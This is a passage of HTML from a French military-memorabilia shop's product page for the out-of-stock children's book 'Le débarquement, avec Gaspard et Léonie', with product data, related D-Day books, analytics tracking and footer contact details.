                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fbooks%2F8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="text-hide" title="Share" target="_blank" rel="noopener noreferrer">Share</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Le+d%C3%A9barquement%2C+avec+Gaspard+et+L%C3%A9onie https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fbooks%2F8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F40188%2Fle-debarquement-avec-gaspard-et-leonie.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fbooks%2F8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<div class="card">
    <div class="js-mailalert text-center" data-url="//www.paratrooper.fr/en/module/ps_emailalerts/actions?process=add">
                    <input class="form-control" type="email" placeholder="your@email.com"/>
                                               
                <button
            data-product="8648"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1 w-100"
            rel="nofollow">
            Notify me when available
            <i class="fas fa-bell"></i>
        </button>
        <div class="js-mailalert-alerts"></div>
    </div>
</div>
<input type="hidden" id="emarketing_product_id" value="8648"/><input type="hidden" id="emarketing_product_name" value="Le débarquement, avec Gaspard et Léonie"/><input type="hidden" id="emarketing_product_price" value="6"/><input type="hidden" id="emarketing_product_category" value="Books"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
			
			<div class="title"><h2>Product Details</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:5,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac6.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-03-28 17:47:44&quot;,&quot;date_upd&quot;:&quot;2025-12-02 15:19:20&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;le-debarquement-avec-gaspard-et-leonie&quot;,&quot;name&quot;:&quot;Le d\u00e9barquement, avec Gaspard et L\u00e9onie&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;French version only.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:8648,&quot;id_product&quot;:8648,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;books&quot;,&quot;category_name&quot;:&quot;Books&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/en\/books\/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:5.687204,&quot;price_without_reduction&quot;:6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:40188,&quot;legend&quot;:&quot;Le d\u00e9barquement, avec Gaspard et L\u00e9onie&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:40189,&quot;legend&quot;:&quot;Le d\u00e9barquement, avec Gaspard et L\u00e9onie&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40189-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:40190,&quot;legend&quot;:&quot;Le d\u00e9barquement, avec Gaspard et L\u00e9onie&quot;,&quot;position&quot;:3,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40190-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:40188,&quot;legend&quot;:&quot;Le d\u00e9barquement, avec Gaspard et L\u00e9onie&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-cart_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-medium_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-small_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-home_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/40188-large_default\/le-debarquement-avec-gaspard-et-leonie.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out-of-Stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">You might also like</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="1640" data-id-product-attribute="4401">
		<a href="https://www.paratrooper.fr/en/books/1640-4401-le-debarquement-enfant-9782371040205.html#/71-version-french">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/5371-home_default/le-debarquement-enfant.jpg" alt="Le Débarquement 6 juin 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/5371-large_default/le-debarquement-enfant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/books/1640-4401-le-debarquement-enfant-9782371040205.html#/71-version-french" content="https://www.paratrooper.fr/en/books/1640-4401-le-debarquement-enfant-9782371040205.html#/71-version-french">Le Débarquement 6 juin 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/books/1640-4401-le-debarquement-enfant-9782371040205.html#/71-version-french" class="btn btn-secondary">View detail</a>

							<a href="" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="6775" data-id-product-attribute="4407">
		<a href="https://www.paratrooper.fr/en/books/6775-4407-la-seconde-guerre-mondiale-enfant-9782371040601.html#/71-version-french">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/30122-home_default/la-seconde-guerre-mondiale-enfant.jpg" alt="La Seconde Guerre mondiale, enfant" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/30122-large_default/la-seconde-guerre-mondiale-enfant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/books/6775-4407-la-seconde-guerre-mondiale-enfant-9782371040601.html#/71-version-french" content="https://www.paratrooper.fr/en/books/6775-4407-la-seconde-guerre-mondiale-enfant-9782371040601.html#/71-version-french">La Seconde Guerre mondiale, enfant</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€5.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/books/6775-4407-la-seconde-guerre-mondiale-enfant-9782371040601.html#/71-version-french" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=6775&amp;id_product_attribute=4407" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="8606" data-id-product-attribute="2630">
		<a href="https://www.paratrooper.fr/en/books/8606-2630-booklet-d-day-normandy-landings-children.html#/71-version-french">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/39721-home_default/booklet-d-day-normandy-landings-children.jpg" alt="Booklet, D-Day Normandy Landings, Children" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/39721-large_default/booklet-d-day-normandy-landings-children.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/books/8606-2630-booklet-d-day-normandy-landings-children.html#/71-version-french" content="https://www.paratrooper.fr/en/books/8606-2630-booklet-d-day-normandy-landings-children.html#/71-version-french">Booklet, D-Day Normandy Landings, Children</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€7.50
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/books/8606-2630-booklet-d-day-normandy-landings-children.html#/71-version-french" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=8606&amp;id_product_attribute=2630" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
													
								
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="9274" data-id-product-attribute="2710">
		<a href="https://www.paratrooper.fr/en/books/9274-2710-eva-maxime-discover-the-d-day-landings.html#/71-version-french">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/43374-home_default/eva-maxime-discover-the-d-day-landings.jpg" alt="Eva &amp; Maxime discover the D-Day landings" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/43374-large_default/eva-maxime-discover-the-d-day-landings.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/books/9274-2710-eva-maxime-discover-the-d-day-landings.html#/71-version-french" content="https://www.paratrooper.fr/en/books/9274-2710-eva-maxime-discover-the-d-day-landings.html#/71-version-french">Eva &amp; Maxime discover the D-Day landings</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€6.95
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/books/9274-2710-eva-maxime-discover-the-d-day-landings.html#/71-version-french" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=9274&amp;id_product_attribute=2710" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":8648,"name":"le-debarquement-avec-gaspard-et-leonie","category":"books","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fbooks%2F8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html","price":"\u20ac6.00"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Customers who bought this product also bought:</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="443" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/field-equipments/443-boussole-pochette-a-pressions-3000000006412.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/904-home_default/boussole-pochette-a-pressions.jpg" alt="Compass + pouch" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/904-large_default/boussole-pochette-a-pressions.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 reviews)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/field-equipments/443-boussole-pochette-a-pressions-3000000006412.html" content="https://www.paratrooper.fr/en/field-equipments/443-boussole-pochette-a-pressions-3000000006412.html">Compass + pouch</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€15.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/field-equipments/443-boussole-pochette-a-pressions-3000000006412.html" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Out of stock</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/en/books/8648-le-debarquement-avec-gaspard-et-leonie-9782737380327.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Get our latest news and special sales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Your email address" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">Subscribe</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OPEN EVERY DAY FROM 9:30 AM TO 6:00 PM</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
